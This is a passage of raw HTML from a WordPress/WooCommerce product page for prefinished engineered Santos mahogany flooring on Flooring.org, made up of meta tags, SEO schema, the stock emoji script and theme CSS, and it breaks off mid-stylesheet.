

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.flooring.org/4-x-58-clear-grade-2-to-10-ft-prefinished-engineered-santos-mahogany-flooring/
body_size: 75445
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>4&quot; x 5/8&quot; Clear Grade 2 to 10 ft. Prefinished Engineered Santos Mahogany Flooring</title>
	<link rel="canonical" href="https://www.flooring.org/4-x-58-clear-grade-2-to-10-ft-prefinished-engineered-santos-mahogany-flooring/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="4&quot; x 5/8&quot; Clear Grade 2 to 10 ft. Prefinished Engineered Santos Mahogany Flooring" />
	<meta property="og:url" content="https://www.flooring.org/4-x-58-clear-grade-2-to-10-ft-prefinished-engineered-santos-mahogany-flooring/" />
	<meta property="og:site_name" content="Flooring.org" />
	<meta property="article:publisher" content="https://www.facebook.com/Flooring.Org/" />
	<meta property="article:modified_time" content="2022-02-10T21:40:32+00:00" />
	<meta property="og:image" content="https://www.flooring.org/wp-content/uploads/catalog/category/SantosMahoganyPrefinishedFloors.png" />
	<meta property="og:image:width" content="515" />
	<meta property="og:image:height" content="515" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@flooring" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.flooring.org/4-x-58-clear-grade-2-to-10-ft-prefinished-engineered-santos-mahogany-flooring/","url":"http://www.flooring.org/4-x-58-clear-grade-2-to-10-ft-prefinished-engineered-santos-mahogany-flooring/","name":"4\" x 5/8\" Clear Grade 2 to 10 ft. Prefinished Engineered Santos Mahogany Flooring","isPartOf":{"@id":"https://www.flooring.org/#website"},"primaryImageOfPage":{"@id":"http://www.flooring.org/4-x-58-clear-grade-2-to-10-ft-prefinished-engineered-santos-mahogany-flooring/#primaryimage"},"image":{"@id":"http://www.flooring.org/4-x-58-clear-grade-2-to-10-ft-prefinished-engineered-santos-mahogany-flooring/#primaryimage"},"thumbnailUrl":"https://www.flooring.org/wp-content/uploads/catalog/category/SantosMahoganyPrefinishedFloors.png","datePublished":"2017-11-21T14:31:01+00:00","dateModified":"2022-02-10T21:40:32+00:00","breadcrumb":{"@id":"http://www.flooring.org/4-x-58-clear-grade-2-to-10-ft-prefinished-engineered-santos-mahogany-flooring/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.flooring.org/4-x-58-clear-grade-2-to-10-ft-prefinished-engineered-santos-mahogany-flooring/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.flooring.org/4-x-58-clear-grade-2-to-10-ft-prefinished-engineered-santos-mahogany-flooring/#primaryimage","url":"https://www.flooring.org/wp-content/uploads/catalog/category/SantosMahoganyPrefinishedFloors.png","contentUrl":"https://www.flooring.org/wp-content/uploads/catalog/category/SantosMahoganyPrefinishedFloors.png","width":515,"height":515},{"@type":"BreadcrumbList","@id":"http://www.flooring.org/4-x-58-clear-grade-2-to-10-ft-prefinished-engineered-santos-mahogany-flooring/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.flooring.org/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://www.flooring.org/current-products/"},{"@type":"ListItem","position":3,"name":"4&#8243; x 5/8&#8243; Clear Grade 2 to 10 ft. Prefinished Engineered Santos Mahogany Flooring"}]},{"@type":"WebSite","@id":"https://www.flooring.org/#website","url":"https://www.flooring.org/","name":"Flooring.org","description":"Best Online Flooring Retailer","publisher":{"@id":"https://www.flooring.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.flooring.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.flooring.org/#organization","name":"Flooring.org","url":"https://www.flooring.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.flooring.org/#/schema/logo/image/","url":"https://www.flooring.org/wp-content/uploads/2023/11/logo-flooring-1.webp","contentUrl":"https://www.flooring.org/wp-content/uploads/2023/11/logo-flooring-1.webp","width":293,"height":132,"caption":"Flooring.org"},"image":{"@id":"https://www.flooring.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Flooring.Org/","https://x.com/flooring","https://www.instagram.com/flooring221/","https://www.pinterest.com/flooring/","https://www.youtube.com/c/FlooringOrg"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.3');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />


<link rel="alternate" type="application/rss+xml" title="Flooring.org &raquo; Feed" href="https://www.flooring.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flooring.org &raquo; Comments Feed" href="https://www.flooring.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flooring.org &raquo; 4&#8243; x 5/8&#8243; Clear Grade 2 to 10 ft. Prefinished Engineered Santos Mahogany Flooring Comments Feed" href="https://www.flooring.org/4-x-58-clear-grade-2-to-10-ft-prefinished-engineered-santos-mahogany-flooring/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.flooring.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
		<style type="text/css">

			#price_calculator {
				border-style:none;
			}

			#price_calculator td {
				border-style: none;
				vertical-align: top;
			}

			#price_calculator input, #price_calculator span {
				float: right;
			}

			#price_calculator input {
				text-align: right;
				width: 64px;
			}

			.variable_price_calculator {
				display: none;
			}

			#price_calculator .calculate td {
				text-align: right;
			}

			#price_calculator .calculate button {
				margin-right: 0;
			}

			#price_calculator span.wc-measurement-price-calculator-input-help {
				display: inline-block;
				float: none;
				margin: 0 8px;
				vertical-align: middle;
			}

			@media screen and (max-width: 1081px) {
				#price_calculator span.wc-measurement-price-calculator-input-help {
					position: absolute;
				}
			}

			#tiptip_holder {
				display: none;
				position: absolute;
				top: 0;
				left: 0;
				z-index: 99999;
			}

			#tiptip_holder.tip_top {
				padding-bottom: 5px;
			}

			#tiptip_holder.tip_top #tiptip_arrow_inner {
				margin-top: -7px;
				margin-left: -6px;
				border-top-color: #464646;
			}

			#tiptip_holder.tip_bottom {
				padding-top: 5px;
			}

			#tiptip_holder.tip_bottom #tiptip_arrow_inner {
				margin-top: -5px;
				margin-left: -6px;
				border-bottom-color: #464646;
			}

			#tiptip_holder.tip_right {
				padding-left: 5px;
			}

			#tiptip_holder.tip_right #tiptip_arrow_inner {
				margin-top: -6px;
				margin-left: -5px;
				border-right-color: #464646;
			}

			#tiptip_holder.tip_left {
				padding-right: 5px;
			}

			#tiptip_holder.tip_left #tiptip_arrow_inner {
				margin-top: -6px;
				margin-left: -7px;
				border-left-color: #464646;
			}

			#tiptip_content, .chart-tooltip {
				font-size: 11px;
				color: #fff;
				padding: 0.5em 0.5em;
				background: #464646;
				-webkit-border-radius: 3px;
				-moz-border-radius: 3px;
				border-radius: 3px;
				-webkit-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
				-moz-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
				box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
				text-align: center;
				max-width: 150px;
			}

			#tiptip_content code, .chart-tooltip code {
				background: #888;
				padding: 1px;
			}

			#tiptip_arrow, #tiptip_arrow_inner {
				position: absolute;
				border-color: transparent;
				border-style: solid;
				border-width: 6px;
				height: 0;
				width: 0;
			}

		</style>
		<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.flooring.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='olark-wp-css' href='https://www.flooring.org/wp-content/plugins/olark-live-chat/public/css/olark-wp-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.flooring.org/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='rmp-menu-styles-css' href='https://www.flooring.org/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=23.40.32' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://www.flooring.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' media='all' />
<style id='wpmenucart-icons-inline-css'>
@font-face{font-family:WPMenuCart;src:url(https://www.flooring.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://www.flooring.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://www.flooring.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://www.flooring.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://www.flooring.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://www.flooring.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://www.flooring.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' media='all' />
<link rel='stylesheet' id='ppom-tooltip-lib-css' href='https://www.flooring.org/wp-content/plugins/woocommerce-product-addon/backend/assets/tooltip/tooltip.css?ver=1.0' media='all' />
<link rel='stylesheet' id='ppom-main-css' href='https://www.flooring.org/wp-content/plugins/woocommerce-product-addon/css/ppom-style.css?ver=33.0.16' media='all' />
<link rel='stylesheet' id='ppom-sm-popup-css' href='https://www.flooring.org/wp-content/plugins/woocommerce-product-addon/css/ppom-simple-popup.css?ver=33.0.16' media='all' />
<link rel='stylesheet' id='ppom-bootstrap-css' href='https://www.flooring.org/wp-content/plugins/woocommerce-product-addon/css/bootstrap/bootstrap.css?ver=4.0.0' media='all' />
<link rel='stylesheet' id='ppom-bootstrap-modal-css' href='https://www.flooring.org/wp-content/plugins/woocommerce-product-addon/css/bootstrap/bootstrap.modal.css?ver=4.0.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.flooring.org/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.flooring.org/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.flooring.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.flooring.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.4' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.flooring.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hamburger.css-css' href='https://www.flooring.org/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://www.flooring.org/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.2.1' media='all' />
<style id='wprmenu.css-inline-css'>
@media only screen and ( max-width: 1400px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #2e415f;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #ffffff;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #ffffff;}#wprmenu_bar .menu_title a {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 13px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #354d7a;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #ffffff !important;}#mg-wprm-wrap {background-color: #2e415f;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #0c0000;color: #ffffff !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #ffffff !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar 